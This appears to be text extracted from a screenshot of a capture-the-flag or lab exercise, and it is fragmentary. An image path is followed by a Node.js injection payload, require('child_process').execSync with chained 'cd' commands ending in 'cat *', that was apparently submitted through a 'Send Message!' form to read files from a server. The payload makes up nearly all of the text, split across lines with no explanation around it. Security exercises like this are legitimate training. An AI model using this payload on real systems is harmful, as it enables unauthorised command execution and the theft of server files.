 require("child_process").ex
ecSync("cd rahasia && cd
rahasia2 && cd 3 && cd 5 &&
cd 2 && cd rill && cat *")
T
Send Message!